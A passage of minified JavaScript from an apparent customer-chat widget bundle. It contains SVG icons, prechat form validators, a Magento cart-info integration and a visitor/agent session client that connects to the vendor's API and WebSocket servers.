1.302-3.047.07-4.126-1.453-.766-1.08-3.052-4.171-3.151-4.306 0 0-1.484-1.901-.496-2.618.638-.461 1.41.029 2.412 1.442l2.976 4.181c.213.283.636.327.953.098.318-.23.412-.65.216-.945l-2.972-4.185c-.873-1.23-2.33-3.293-4.48-1.736-.556.402-.915.95-.955 1.597-.08 1.305.947 2.744 1.16 2.99.215.294 2.37 3.361 3.093 4.383 1.937 2.734 4.073 3.284 6.21 1.735.856-.62 1.368-1.422 1.52-2.385.308-1.94-1.02-3.8-1.077-3.879z"}));case"user-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16"},n.createElement("path",{fill:"#777",fillRule:"nonzero",d:"M12.13 16H3.97C2.105 16 0 14.501 0 12.516c0-1.616.541-3.27 1.484-4.633.18-.272.561-.311.822-.117.24.176.28.507.12.74-.822 1.168-1.283 2.647-1.283 4.01 0 1.343 1.524 2.375 2.827 2.375h8.16c1.444 0 2.747-1.13 2.747-2.375v-.214c0-1.246-.461-2.628-1.243-3.796-.16-.253-.12-.564.12-.74a.577.577 0 0 1 .822.137C15.48 9.246 16 10.842 16 12.302v.214C16 14.384 14.195 16 12.13 16zm.08-11.893C12.21 1.83 10.307 0 7.98 0 5.634 0 3.75 1.85 3.75 4.107c0 2.277 1.904 4.107 4.23 4.107 2.326 0 4.23-1.83 4.23-4.107zm-1.142 0c0 1.655-1.384 3.017-3.108 3.017-1.704 0-3.108-1.343-3.108-3.017 0-1.654 1.384-3.017 3.108-3.017 1.724 0 3.108 1.363 3.108 3.017z"}));case"email-icon-2":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"13",viewBox:"0 0 18 13"},n.createElement("path",{fill:"#777",fillRule:"nonzero",d:"M15.353 13H2.647a2.728 2.728 0 0 1-1.872-.732A2.432 2.432 0 0 1 0 10.5v-8C0 1.12 1.185 0 2.647 0h12.706C16.815 0 18 1.12 18 2.5v8c0 1.38-1.185 2.5-2.647 2.5zM2.647 1C1.77 1 1.06 1.672 1.06 2.5v8c0 .828.71 1.5 1.588 1.5h12.706c.877 0 1.588-.672 1.588-1.5v-8c0-.828-.71-1.5-1.588-1.5H2.647zM9 7a.55.55 0 0 1-.318-.1L3.211 3.025a.488.488 0 0 1-.208-.46.504.504 0 0 1 .318-.4.555.555 0 0 1 .525.06L9 5.875l5.03-3.565a.555.555 0 0 1 .525-.06c.174.07.295.223.318.4a.488.488 0 0 1-.208.46L9.318 6.9A.55.55 0 0 1 9 7z"}));case"mute-icon":return n.createElement("svg",{width:"21px",height:"14px",viewBox:"0 0 21 14",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"},n.createElement("g",{id:"Chat-Widget",transform:"translate(-1242.000000, -1658.000000)",stroke:"#777777",strokeWidth:"1.2"},n.createElement("g",{transform:"translate(120.000000, 942.000000)",id:"Group-6"},n.createElement("g",{transform:"translate(961.000000, 106.000000)"},n.createElement("g",{id:"Rectangle-2",transform:"translate(0.000000, 45.000000)"},n.createElement("g",{id:"Group-8",transform:"translate(0.000000, 500.000000)"},n.createElement("g",{id:"Group-9",transform:"translate(20.000000, 64.000000)"},n.createElement("g",{id:"mute",transform:"translate(142.000000, 2.000000)"},n.createElement("path",{d:"M3.64921894,3 L1,3 C0.44771525,3 -6.76353751e-17,3.44771525 0,4 L0,8 C6.76353751e-17,8.55228475 0.44771525,9 1,9 L3.64921894,9 C3.87629044,9 4.09660094,9.07728075 4.27391399,9.21913119 L7.37530495,11.700244 C7.80656689,12.0452535 8.43585926,11.9753321 8.78086881,11.5440702 C8.92271925,11.3667572 9,11.1464466 9,10.9193752 L9,1.08062485 C9,0.528340098 8.55228475,0.0806248475 8,0.0806248475 C7.7729285,0.0806248475 7.552618,0.1579056 7.37530495,0.299756038 L4.27391399,2.78086881 C4.09660094,2.92271925 3.87629044,3 3.64921894,3 Z",id:"Shape"}),n.createElement("path",{d:"M19,3 L13,9",id:"Shape"}),n.createElement("path",{d:"M13,3 L19,9",id:"Shape"}))))))))));case"unmute-icon":return n.createElement("svg",{width:"11px",height:"14px",viewBox:"0 0 11 14",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"},n.createElement("g",{id:"Chat-Widget",transform:"translate(-1291.000000, -1658.000000)",stroke:"#777777",strokeWidth:"1.2"},n.createElement("g",{transform:"translate(120.000000, 942.000000)",id:"Group-6"},n.createElement("g",{transform:"translate(961.000000, 106.000000)"},n.createElement("g",{id:"Rectangle-2",transform:"translate(0.000000, 45.000000)"},n.createElement("g",{id:"Group-8",transform:"translate(0.000000, 500.000000)"},n.createElement("g",{id:"Group-9",transform:"translate(20.000000, 64.000000)"},n.createElement("g",{id:"unmute",transform:"translate(191.000000, 2.000000)"},n.createElement("path",{d:"M3.64921894,3 L1,3 C0.44771525,3 -6.76353751e-17,3.44771525 0,4 L0,8 C6.76353751e-17,8.55228475 0.44771525,9 1,9 L3.64921894,9 C3.87629044,9 4.09660094,9.07728075 4.27391399,9.21913119 L7.37530495,11.700244 C7.80656689,12.0452535 8.43585926,11.9753321 8.78086881,11.5440702 C8.92271925,11.3667572 9,11.1464466 9,10.9193752 L9,1.08062485 C9,0.528340098 8.55228475,0.0806248475 8,0.0806248475 C7.7729285,0.0806248475 7.552618,0.1579056 7.37530495,0.299756038 L4.27391399,2.78086881 C4.09660094,2.92271925 3.87629044,3 3.64921894,3 Z",id:"Shape"}))))))))));case"rounded-tick-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:this.props.width||"60",height:this.props.height||"60",viewBox:"0 0 60 60"},n.createElement("path",{fill:"#FFF",fillRule:"nonzero",d:"M30 0C13.402 0 0 13.491 0 30c0 16.598 13.491 30 30 30 16.598 0 30-13.491 30-30C60 13.402 46.598 0 30 0zm0 55.74C15.799 55.74 4.26 44.2 4.26 30 4.26 15.799 15.8 4.26 30 4.26 44.201 4.26 55.74 15.8 55.74 30 55.74 44.201 44.2 55.74 30 55.74zm-2.929-17.13c.533 0 1.154-.178 1.509-.622l12.603-12.603c.8-.8.8-2.22 0-3.018-.798-.799-2.219-.799-3.017 0L27.07 33.462l-5.237-5.237c-.798-.799-2.219-.799-3.017 0-.8.799-.8 2.219 0 3.018l6.745 6.745c.355.355.976.621 1.509.621z"}));case"radio-icon":return n.createElement("svg",{width:"12px",height:"12px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("defs",null,n.createElement("circle",{id:"path-1",cx:"7.5",cy:"9.5",r:"7.5"})),n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"UI-Components",transform:"translate(-150.000000, -1448.000000)"},n.createElement("g",{id:"Group-6",transform:"translate(120.000000, 991.000000)"},n.createElement("g",{id:"Group-4",transform:"translate(30.000000, 430.000000)"},n.createElement("g",{id:"Group",transform:"translate(0.000000, 25.000000)"},n.createElement("g",{id:"Oval"},n.createElement("use",{fill:"#FFFFFF",fillRule:"evenodd",xlinkHref:"#path-1"}),n.createElement("circle",{stroke:"#D3D3D3",strokeWidth:"1",cx:"7.5",cy:"9.5",r:"7"}))))))));case"radio-on-icon":return n.createElement("svg",{width:"12px",height:"12px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("defs",null,n.createElement("circle",{id:"path-1",cx:"7.5",cy:"7.5",r:"7.5"})),n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"UI-Components",transform:"translate(-313.000000, -1448.000000)"},n.createElement("g",{id:"Group-6",transform:"translate(120.000000, 991.000000)"},n.createElement("g",{id:"Group-4",transform:"translate(30.000000, 430.000000)"},n.createElement("g",{id:"Group",transform:"translate(163.000000, 25.000000)"},n.createElement("g",{id:"Group-7",transform:"translate(0.000000, 2.000000)"},n.createElement("g",{id:"Oval"},n.createElement("use",{fill:"#FFFFFF",fillRule:"evenodd",xlinkHref:"#path-1"}),n.createElement("circle",{stroke:"#3A89C9",strokeWidth:"1",cx:"7.5",cy:"7.5",r:"7"})),n.createElement("circle",{id:"Oval",fill:"#3A89C9",cx:"7.5",cy:"7.5",r:"3.5"}))))))));case"checkbox-icon":return n.createElement("svg",{width:"12px",height:"12px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("defs",null,n.createElement("rect",{id:"path-1",x:"0",y:"2",width:"15",height:"15",rx:"5"})),n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"UI-Components",transform:"translate(-150.000000, -1365.000000)"},n.createElement("g",{id:"Group-6",transform:"translate(120.000000, 991.000000)"},n.createElement("g",{id:"Group-4",transform:"translate(30.000000, 347.000000)"},n.createElement("g",{id:"Group",transform:"translate(0.000000, 25.000000)"},n.createElement("g",{id:"Rectangle-5"},n.createElement("use",{fill:"#FFFFFF",fillRule:"evenodd",xlinkHref:"#path-1"}),n.createElement("rect",{stroke:"#D3D3D3",strokeWidth:"1",x:"0.5",y:"2.5",width:"14",height:"14",rx:"5"}))))))));case"checkbox-checked-icon":return n.createElement("svg",{width:"12px",height:"12px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("defs",null),n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"UI-Components",transform:"translate(-313.000000, -1365.000000)"},n.createElement("g",{id:"Group-6",transform:"translate(120.000000, 991.000000)"},n.createElement("g",{id:"Group-4",transform:"translate(30.000000, 347.000000)"},n.createElement("g",{id:"Group",transform:"translate(163.000000, 25.000000)"},n.createElement("g",{id:"Group-8",transform:"translate(0.000000, 2.000000)"},n.createElement("rect",{id:"Rectangle-5",fill:"#3A89C9",x:"0",y:"0",width:"15",height:"15",rx:"5"}),n.createElement("path",{d:"M10.8282828,6.02203975 C10.8282828,6.13217335 10.7842294,6.24230694 10.7049332,6.32160313 L6.91633757,10.1101988 C6.83704138,10.1894949 6.72690779,10.2335484 6.61677419,10.2335484 C6.5066406,10.2335484 6.39650701,10.1894949 6.31721082,10.1101988 L4.12334963,7.91633757 C4.04405344,7.83704138 4,7.72690779 4,7.61677419 C4,7.5066406 4.04405344,7.39650701 4.12334963,7.31721082 L4.72247638,6.71808407 C4.80177256,6.63878788 4.91190616,6.59473444 5.02203975,6.59473444 C5.13217335,6.59473444 5.24230694,6.63878788 5.32160313,6.71808407 L6.61677419,8.01766048 L9.5066797,5.12334963 C9.58597589,5.04405344 9.69610948,5 9.80624308,5 C9.91637667,5 10.0265103,5.04405344 10.1058065,5.12334963 L10.7049332,5.72247638 C10.7842294,5.80177256 10.8282828,5.91190616 10.8282828,6.02203975 Z",id:"check---FontAwesome",fill:"#FFFFFF"}))))))));case"arrow-down-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"9",height:"6",viewBox:"0 0 10 7"},n.createElement("path",{fill:this.props.fill,fillRule:"nonzero",d:"M8.235.528L9.887 2.18 5.18 6.887.472 2.18 2.124.528l3.056 3.07z"}));case"iphone-back":return n.createElement("svg",{width:"10",height:"14",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M9.36 2.431L6.927 0 0 6.928l6.928 6.927 2.431-2.43-4.52-4.497z",fill:"#FFF",fillRule:"nonzero"}))}},getClassNames:function(){return"hfc-icon-container "+(this.props.className||"")},render:function(){return n.createElement("div",s.extend({},this.props,{className:this.getClassNames()}),this.getSVG())}});e.exports=o},exDu:function(e,t,i){"object"==typeof window&&window,e.exports=function(e,t,i,n,s,o){"use strict";function a(e,t,i){var n,s,o,a,p,g=!0,m=t[0],f=[];function v(e,t){f.push(b(e,t))}switch(e.dataType){case"string":n=r(e,m,i),s=l(0,m),o=c(e,m),a=h(e,m),p=d(e,m),n||v("TEXT_EMPTY_ERROR","This field value should not be empty"),o||v("TEXT_NUMBER_ERROR","This field value should not contain numbers"),a||v("TEXT_SPACES_ERROR","This field value should not contain spaces"),p||v("TEXT_SPECIAL_CHAR_ERROR","This field value should not contain special characters"),s||v("TEXT_LENGTH_ERROR","This field value cannot exceed 50 "+E(50,"character")),g=n&&s&&o&&a&&p;break;case"number":n=r(e,m,i),s=l(0,m),o=u(e,m),n||v("TEXT_NUMBER_EMPTY_ERROR","This field value should not be empty"),o||v("TEXT_NUMBER_ONLY_ERROR","This field can take only numbers"),s||v("TEXT_NUMBER_LENGTH_ERROR","This field value cannot exceed 50 "+E(50,"character")),g=n&&s&&o;break;default:v("TEXT_UNKNOWN_DATA_TYPE","Unknown text data type"),g=!1}return{isValid:g,errors:f}}function r(t,i,n){n||(n={}),e.defaults(n,{skipRequiredCheck:!1});var s=!0;return n.skipRequiredCheck?s=!0:t.validations.isRequired&&!i&&(s=!1),s}function l(e,t){var i=!0;return t&&String(t).length>50&&(i=!1),i}function c(e,t){var i=!0;return!e.validations.isNumbersAllowed&&n.hasNumbers(t)&&(i=!1),i}function h(e,t){var i=!0;return!e.validations.isSpacesAllowed&&n.hasSpaces(t)&&(i=!1),i}function d(e,t){var i=!0;return!e.validations.isSpecialCharsAllowed&&n.hasSpecialChars(t)&&(i=!1),i}function u(e,t){return e.validations.isDecimalsAllowed?n.isDecimalNumber(t):n.isWholeNumber(t)}function p(e,t,i){var n=t.length<=1,s=C(e,t,i),o=n&&s,a=[];function r(e,t){a.push(b(e,t))}return n||r("RADIO_ONE_OPTION","This field can take only one option"),s||r("RADIO_EMPTY_OPTIONS","This field needs atleast one option"),{isValid:o,errors:a}}function g(e,t,i){var n=C(e,t,i),s=function(e,t){var i=!0,n=e.validations.noOfOptionsAllowed;return"object"==typeof n&&"number"==typeof n.min&&t.length<n.min&&(i=!1),i}(e,t),o=function(e,t){var i=!0,n=e.validations.noOfOptionsAllowed;return"object"==typeof n&&"number"==typeof n.max&&t.length>n.max&&(i=!1),i}(e,t),a=n&&s&&o,r=[];function l(e,t){r.push(b(e,t))}return n||l("CHECKBOX_EMPTY_OPTIONS","This field needs atleast one option"),s||l("CHECKBOX_MIN_OPTIONS","This field needs atleast "+e.validations.noOfOptionsAllowed.min+" "+E(e.validations.noOfOptionsAllowed.min,"option")),o||l("CHECKBOX_MAX_OPTIONS","This field can have maximum of "+e.validations.noOfOptionsAllowed.max+" "+E(e.validations.noOfOptionsAllowed.max,"option")),{isValid:a,errors:r}}function m(e,t,i){var n=t.length<=1,s=C(e,t,i),o=n&&s,a=[];function r(e,t){a.push(b(e,t))}return n||r("DROPDOWN_ONE_OPTION","This field can take only one option"),s||r("DROPDOWN_EMPTY_OPTIONS","This field needs atleast one option"),{isValid:o,errors:a}}function f(e,t,i){var n=!0,s=[];function a(e,t,i){n=!1,s.push(b(e,t))}var l=t[0];return r(e,l,i)||a("TEXT_EMPTY_ERROR","This field value should not be empty"),function(e,t){return o(new Date(t)).isValid()}(0,l)||a("Invalid Date","Invalid Date"),{isValid:n,errors:s}}function v(e,t,i){var n,s,o,a,p,g=!0,m=t[0],f=[];function v(e,t){f.push(b(e,t))}switch(e.dataType){case"string":n=r(e,m,i),s=function(e,t){var i=!0;return t&&String(t).length>1e3&&(i=!1),i}(0,m),o=c(e,m),a=h(e,m),p=d(e,m),n||v("TEXT_EMPTY_ERROR","This field value should not be empty"),o||v("TEXT_NUMBER_ERROR","This field value should not contain numbers"),a||v("TEXT_SPACES_ERROR","This field value should not contain spaces"),p||v("TEXT_SPECIAL_CHAR_ERROR","This field value should not contain special characters"),s||v("TEXT_LENGTH_ERROR","This field value cannot exceed 1000 "+E(1e3,"character")),g=n&&s&&o&&a&&p;break;case"number":n=r(e,m,i),s=l(0,m),o=u(e,m),n||v("TEXT_NUMBER_EMPTY_ERROR","This field value should not be empty"),o||v("TEXT_NUMBER_ONLY_ERROR","This field can take only numbers"),s||v("TEXT_NUMBER_LENGTH_ERROR","This field value cannot exceed 1000 "+E(1e3,"character")),g=n&&s&&o;break;default:v("TEXT_UNKNOWN_DATA_TYPE","Unknown text data type"),g=!1}return{isValid:g,errors:f}}function C(t,i,n){n||(n={}),e.defaults(n,{skipRequiredCheck:!1});var s=!0;return n.skipRequiredCheck?s=!0:t.validations.isRequired&&0===i.length&&(s=!1),s}function b(e,t){var i;return"function"==typeof s?i=new s(e,t):(i=new Error(t)).type=e,i}function E(e,n){var s=n;return"function"==typeof t?s=t(e,n):"function"==typeof i&&(s=i(n,e)),s}return{validatePrechatFieldValues:function(t,i,n){n||(n={}),e.defaults(n,{skipEmptyArrayCheck:!1,skipRequiredCheck:!1});var o,r,l,c={},h=!0,d={};function u(e,t){c[e.fieldId]=t}return t.forEach((function(t){if(o=i[t.fieldId],l=e.isArray(o),n.skipEmptyArrayCheck||l){switch(l||(o=[]),t.type){case"text":r=a(t,o,n);break;case"radio":r=p(t,o,n);break;case"checkbox":r=g(t,o,n);break;case"dropdown":r=m(t,o,n);break;case"textarea":r=v(t,o,n);break;case"date":r=f(t,o,n);break;default:r={isValid:!1,error:[b("UNKNOWN_TYPE","Unknown prechat field type")]}}r.isValid||u(t,r.errors),h=h&&r.isValid}else u(t,[b("INVALID_FIELD_VALUE","Field value must be an array")])})),d.isValid=h,h||(d.error=function(e,t){var i,n;return"function"==typeof s?(n={},Object.keys(c).length&&(n.fieldErrors=c),i=new s(e,t,n)):((i=new Error(t)).type=e,Object.keys(c).length&&(i.fieldErrors=c)),i}("VALIDATION_FAILED","One or more prechat field validation failed")),d},validateText:a,validateRadio:p,validateCheckbox:g,validateDropdown:m,validateTextarea:v,validateDate:f}}(i("uY6S"),i("JB/7"),void 0,i("+T8h"),i("AnA6"),i("C/lX"))},g01J:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=i("FrMp"),a=(i("tnYR"),i("zeuY")),r=n.Model.extend({defaults:{hasPromptBubble:!1,type:void 0,autoCompleteList:void 0,searchUrl:void 0,validateUrl:void 0},initialize:function(){this.listenTo(a,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){var e=this.chatController.messageCollection;this.listenTo(e,"add remove reset",this.onMessageCollectionChange)},onMessageCollectionChange:function(){this.dropAgentPromptBubble()},setAgentPromptBubble:function(e){s.isObject(e)&&e.type&&(this.dropAgentPromptBubble(),e.hasPromptBubble=!0,this.set(e))},clearToDefaults:function(){return this.clear().set(this.defaults)},dropAgentPromptBubble:function(){var e=o.chatController.messageCollection,t=this.get("messageModel");return t&&e.remove(t),this.clearToDefaults()},hasPromptBubble:function(){return!0===this.get("hasPromptBubble")}});e.exports=r},g0T9:function(e,t,i){var $=i("GaOt"),n=i("D4Hh"),s=(i("tnYR"),i("FrMp")),o=i("iGI2"),a=n.extend({name:"magento",init:function(e){this.settings=e.settings,this.storeDomain=o.getDomainName(this.settings.storeUrl),this.validate()},events:{"join:agent":"onAgentJoin","resume_chat:join:agent":"onResumeChatAgentJoin"},onAgentJoin:function(){this.sendCartInfo()},onResumeChatAgentJoin:function(){this.sendCartInfo()},sendCartInfo:function(){var e=this;return this.fetchCartInfo().then((function(t){return e.sendToAgent(t)}))},fetchCartInfo:function(){var e=this;return this.validate().then((function(){return e._fetchCartInfo()}))},_fetchCartInfo:function(){return s.chatController.parentAjax({url:this.settings.storeUrl+"/integrationinfo?email="+encodeURIComponent(s.chatController.visitorModel.get("email")),dataType:"json"})},validate:function(){return $.when(this.isOnMagento(),this.hasEmail())},hasEmail:function(){return $.Deferred().resolve("string"==typeof s.chatController.visitorModel.get("email")).promise()},isOnMagento:function(){return this._isOnMagentoDeferred||(this._isOnMagentoDeferred=this.findWhetherLoadedOnMagento()),this._isOnMagentoDeferred},findWhetherLoadedOnMagento:function(){var e=$.Deferred();return s.chatController.pageModel.domain===this.storeDomain?e.resolve(!0):e.reject(),e.promise()}});e.exports=a},gfOh:function(e,t,i){window,e.exports=function(e){var t=1,i={},n=!1,s="http://50.18.217.154:9081",o="ws://50.18.217.154:9082",a=null,r=null;function l(e){}function c(){return r}function h(e,t){if(!e)throw t||(t="unspecified assertion failure"),l(),t}function d(e,t,i){a?a.getItem(e,(function(e,n){i(e?t:n=n||t)})):i(t)}function u(e,t){a&&a.setItem(e,t,(function(e,t){}))}function p(e,t){return d("VINotificationCount"+e,0,(function(e){t(e)}))}function g(e,t){u("VISessionToken"+e,t)}function m(e,t){u("VINotificationCount"+e,t)}function f(e,t){return d("VIAgentNotificationCount"+e,0,(function(e){t(e)}))}function v(e,t){u("VIAgentSessionToken"+e,t)}function C(e,t){u("VIAgentNotificationCount"+e,t)}function b(e,t,n){0!=e.isWebsocketSupported()&&(e.setWebsocketSupported(!1),url=o,e.setWebSocket(new WebSocket(url,t)),e.getWebSocket().onopen=function(t){l(),e.setWebsocketSupported(!0),n()},e.getWebSocket().onclose=function(e){for(key in l(),websocket=void 0,i)callback=i[key],error="websocket closed",callback(["network-error",error],null);i={}},e.getWebSocket().onmessage=function(e){var t=JSON.parse(e.data),n=t.request_id;callback=i[n],"UserMismatch"==t.response&&M(websocket),delete i[n],callback(null,t.response)},e.getWebSocket().onerror=function(e){for(key in l(),websocket=void 0,i)callback=i[key],error="websocket error",callback(["network-error",error],null);i={}})}function E(t,i,n){t=s+t,body=JSON.stringify(i),e.ajax({url:t,type:"POST",data:body,timeout:6e4,success:function(e){n(null,e)},error:function(e){function t(t,i,n){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(e,t,i){n(e?["network-error",e]:["http-error",t.status,i],null)}))})}function y(e,n,s){if(null==e)return!1;if(e.readyState==e.OPEN){i[t]=s;var o={request_id:t,request:n};return t+=1,o=JSON.stringify(o),e.send(o),!0}return!1}function M(e){null!=e&&e.readyState==e.OPEN&&(e.close(),e=void 0)}function S(e){return"number"==typeof e?e%1==0?"ScalarInt":"ScalarFloat":"string"==typeof e?"ScalarString":"boolean"==typeof e?"ScalarBool":"Invalid"}function w(e){return[S(e),{value:e}]}function _(e){var t=S(e);return"ScalarInt"==t||"ScalarFloat"==t?"NumberOperation":"ScalarBool"==t?"BoolOperation":"ScalarString"==t?"StringOperation":"INVALID"}function T(e,t,i){var s=void 0,o=parseInt(i),a=!1;function r(e,t){return E("/api/v1/visitor",e,(function(e,i){if(e)return h(null===i),void t(e,null);!function(e){return"InvalidVisitorAPIToken"==e[0]||"InvalidSessionToken"==e[0]||"InvalidOffset"==e[0]||"InvalidAgentId"==e[0]||"InvalidRequest"==e[0]||"UserMismatch"==e[0]}(i)?t(null,i):(e=["app-error",i[0]],t(e,null))}))}n&&(a="WebSocket"in window),this.isWebsocketSupported=function(){return a},this.setWebsocketSupported=function(e){a=e},this.setWebSocket=function(e){s=e},this.getWebSocket=function(){return s},this.getSessionToken=function(){return t},this.ping=function(i){return r(["VisitorPing",{visitor_api_token:e,session_token:t}],i)},this.setProperties=function(i,n){return r(["SetVisitorProperties",{visitor_api_token:e,session_token:t,properties:i}],n)},this.unsetProperties=function(i,n){return r(["UnsetVisitorProperties",{visitor_api_token:e,session_token:t,properties:i}],n)},this.receiveNotifications=function(i){return function i(n){function l(t,s){if(null==t){if("Data Available"===s[0])return void i(n);h("VisitorNotifications"===s[0]);var a=s[1].notifications;o+=a.length,p(e,(function(t){t<o&&m(e,o)}))}n(t,s)}return request=["ReceiveVisitorNotifications",{visitor_api_token:e,session_token:t,offset:o}],1==a?y(s,request,l):r(request,l)}(i)},this.sessionCreated=function(i,n,s){return r(["SessionCreated",{visitor_api_token:e,session_token:t,agent_id:i,chat_visitor_id:n}],s)},this.alreadyEngaged=function(i,n){return r(["AlreadyEngaged",{visitor_api_token:e,session_token:t,agent_id:i}],n)},this.sendPing=function(){0!=a&&0==y(s,["VisitorPing",{visitor_api_token:e,session_token:t}],(function(e,t){"VisitorPong"==t[0]||M(s)}))&&(s=void 0)}}function A(e,t,i){var s=void 0,o=parseInt(i),a=!1;function r(e,t){return E("/api/v1/agent",e,(function(e,i){if(e)return h(null===i),void t(e,null);"InvalidVisitorAPIToken"!=i[0]&&"InvalidSessionToken"!=i[0]&&"InvalidOffset"!=i[0]&&"InvalidVisitorId"!=i[0]?t(null,i):(e=["app-error",i[0]],t(e,null))}))}n&&(a="WebSocket"in window),this.isWebsocketSupported=function(){return a},this.setWebsocketSupported=function(e){a=e},this.setWebSocket=function(e){s=e},this.getWebSocket=function(){return s},this.getSessionToken=function(){return t},this.ping=function(i){return r(["AgentPing",{visitor_api_token:e,session_token:t}],i)},this.receiveNotifications=function(i){return function i(n){function l(t,s){if(null==t){if("Data Available"===s[0])return void i(n);h("AgentNotifications"===s[0]);var a=s[1].notifications,r=s[1].expired_notifications_count;0==(r=parseInt(r))||o>r?o+=a.length:o=r+a.length,f(e,(function(t){t<o&&C(e,o)}))}n(t,s)}return request=["ReceiveAgentNotifications",{visitor_api_token:e,session_token:t,offset:o}],1==a?y(s,request,l):r(request,l)}(i)},this.engageVisitor=function(i,n,s){return r(["EngageVisitor",{visitor_api_token:e,session_token:t,visitor_id:i,message:n}],s)},this.queryNumberOfUsers=function(i,n){return r(["Query",{visitor_api_token:e,session_token:t,conditions:i,type_of_result:["VisitorsCount",{}]}],n)},this.queryListOfUsers=function(i,n,s,o){return r(["Query",{visitor_api_token:e,session_token:t,conditions:i,type_of_result:["ListOfVisitors",{number_of_results:n,order_by:s}]}],o)},this.sendPing=function(){0!=a&&0==y(s,["AgentPing",{visitor_api_token:e,session_token:t}],(function(e,t){"AgentPong"==t[0]||M(s)}))&&(s=void 0)}}return{agentNewSession:function e(t,i){var n="";!function(e,t){d("VIAgentSessionToken"+e,"",(function(e){t(e)}))}(t,(function(s){""==(n=s)?(C(t,0),function(e,t){function i(e,i){e?t(e,null):(h("SessionToken"==i[0]),t(null,i[1].session_token))}"function"==typeof r?c()(i):E("/api/v1/agent",["RegisterAgent",{visitor_api_token:e}],i)}(t,(function(e,s){if(e)i(e,null);else{v(t,n=s);var o=new A(t,n,0);b(o,"agent",o.sendPing),i(null,o)}}))):f(t,(function(s){var o=new A(t,n,s);o.ping((function(n,s){if(n)return"app-error"==n[0]?(v(t,""),C(t,0),void e(t,i)):void i(n,null);h("AgentPong"==s[0]),b(o,"agent",o.sendPing),i(null,o)}))}))}))},visitorNewSession:function e(t,i,n){null==i&&(i=[]);var s="";!function(e,t){d("VISessionToken"+e,"",(function(e){t(e)}))}(t,(function(o){""==(s=o)?(m(t,0),function(e,t,i){E("/api/v1/visitor",["RegisterVisitor",{visitor_api_token:e,properties:t}],(function(e,t){e?i(e,null):(h("SessionToken"==t[0]),i(null,t[1].session_token))}))}(t,i,(function(e,i){if(e)n(e,null);else{g(t,s=i);var o=new T(t,s,0);b(o,"visitor",o.sendPing),o.isNew=!0,n(null,o)}}))):p(t,(function(o){var a=new T(t,s,o);a.ping((function(s,o){if(s)return"app-error"==s[0]?(g(t,""),m(t,0),void e(t,i,n)):void n(s,null);h("VisitorPong"==o[0]),b(a,"visitor",a.sendPing),n(null,a)}))}))}))},conditions:{getCondition:function(e,t){return{property_name:e,operation:t}},getOrderBy:function(e,t){return{property_name:e,sorting_order:t?["ASC",{}]:["DESC",{}]}},between:function(e,t){return["NumberOperation",["Between",{value1:w(e),value2:w(t)}]]},smallerThan:function(e){return["NumberOperation",["SmallerThan",{value:w(e)}]]},greaterThan:function(e){return["NumberOperation",["GreaterThan",{value:w(e)}]]},greaterThanOrEqualTo:function(e){return["NumberOperation",["GreaterThanOrEqualTo",{value:w(e)}]]},smallerThanOrEqualTo:function(e){return["NumberOperation",["SmallerThanOrEqualTo",{value:w(e)}]]},equalTo:function(e){return[_(e),["EqualTo",{value:w(e)}]]},notEqualTo:function(e){return[_(e),["NotEqualTo",{value:w(e)}]]}},getProperty:function(e,t){return{property_name:e,property_value:w(t)}},useLocalServer:function(){s="http://127.0.0.1:9081",o="ws://127.0.0.1:9082"},useLiveServer:function(){s="http://50.18.217.154:9081",o="ws://50.18.217.154:9082"},useCustomServer:function(e,t){s=e,o=t},setLocalStore:function(e){a=e},getLocalStore:function(){return a},setSessionCreator:function(e){return r=e},getSessionCreator:c,setWebsocketSupported:function(e){n=e},isWebsocketSupported:function(){return n}}}(i("vse4"))},hj3v:function(e,t,i){var n=i("bsK2"),s=i("ulaV"),o=i("zeuY"),a=i("IJo1"),r=i("yyMk").default,l=s({displayName:"FormWrapper",name:"form_wrapper",onSubmit:function(){o.emit(this.name+":click:submit")},render:function(){var e=this.props.widget.get("appearance"),t={backgroundColor:"#"+e.primaryColor,color:"#"+e.secondaryColor};return n.createElement("div",{className:"create-ticket"},n.createElement(r,{className:"flex-expanded",ref:"customScrollbar",style:{height:"90%"}},n.createElement(a,{className:"material-input",form:this.props.form})),n.createElement("div",{className:"create"},n.createElement("button",{className:"primary-button",style:t,onClick:this.onSubmit},"Submit")))}});e.exports=l},hvev:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"name"});e.exports=n},iGI2:function(e,t){var i={getDomainName:function(e){var t,i="";try{i=((t=e.split("//"))[1]||t[0]).split("/")[0].replace("www.","")}catch(t){console.error('Exception caught while finding 